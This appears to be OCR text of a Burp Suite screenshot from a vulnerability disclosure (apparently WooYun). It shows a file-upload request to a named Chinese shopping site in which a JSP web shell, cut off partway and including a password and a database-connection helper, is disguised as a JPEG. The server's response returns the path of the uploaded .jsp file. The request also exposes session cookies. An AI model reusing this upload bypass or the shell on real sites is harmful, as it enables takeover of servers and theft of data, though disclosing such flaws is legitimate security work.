 Burp Suite Professional v1.5.20 - licensed to LarryLau
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Options Alerts
1 × 7 × ...
Go Cancel < ▼ > ▼
Request
Raw Params Headers Hex
Host: o2o.hn165.com
Proxy-Connection: keep-alive
Content-Length: 6462
Cache-Control: max-age=0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Origin: http://o2o.hn165.com
User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/31.0.1650.63 Safari/537.36
Content-Type: multipart/form-data;
boundary=----WebKitFormBoundary7HEpDsUVS8YvRRU3
Referer: http://o2o.hn165.com/mall/order/kaihuOrder/message.do
Accept-Encoding: gzip,deflate,sdch
Accept-Language: zh-CN,zh;q=0.8
Cookie: lzstat_uv=2492319413948882823|3180001@3372384@2559392;
lzstat_ss=500202525_0_1454710738_3180001|401471274_0_1454710787_3372
384|90414049_1_1454711650_2559392;
_bfa=1.1454683719056.3zhyyu.1.1454683719056.1454683719056.1.8;
_bfs=1.8; _bfi=p1%3D0%26p2%3D0%26v1%3D2%26v2%3D1;
Hm_lvt_de2460421197fb27c2e35bb4a66bd269=1454684976;
Hm_lpvt_de2460421197fb27c2e35bb4a66bd269=1454684987;
JSESSIONID=003ABE8BFC34A149C37E1D9258C58AD3;
_pk_ref.375.b1e3=%5B%22%22%2C%22%22%2C1454685530%2C%22https%3
A%2F%2Fwww.baidu.com%2Flink%3Furl%3DzUBZmWuMszTsLjXBXltjHG1oxZlU49
bjaarPovHNUGGBjdvu;
_pk_id.375.b1e3=66ffb17b2a60e0a2.1454683118.2.1454685530.1454683118.;
_pk_ses.375.b1e3=*;
Hm_lvt_3e3b0aa89dbbae336296095194c33bdb=1454683119,1454685531;
Hm_lpvt_3e3b0aa89dbbae336296095194c33bdb=1454685531
------WebKitFormBoundary7HEpDsUVS8YvRRU3
Content-Disposition: form-data; name="imgfile1"; filename="aa.jpg"
Content-Type: image/jpeg
<%@page import="java.io.*,java.util.*,java.net.*,java.sql.*,java.text.*"%>
<%!
String Pwd="hkmjj";
String EC(String s,String c)throws Exception{return s;}//new
String(s.getBytes("ISO-8859-1"),c);}
Connection GC(String s)throws Exception{String[]
x=s.trim().split("\r\n");Class.forName(x[0].trim()).newInstance();
? < + > Type a search term 0 matches
Response
Raw Headers Hex
HTTP/1.1 200 OK
Server: nginx/1.8.0
Date: Fri, 05 Feb 2016 15:19:01 GMT
Content-Type: text/html
Connection: keep-alive
Content-Length: 47
upload/customer/1454685530118/1454685541774.jsp
? < + > Type a search term
www.wooyun.org
Done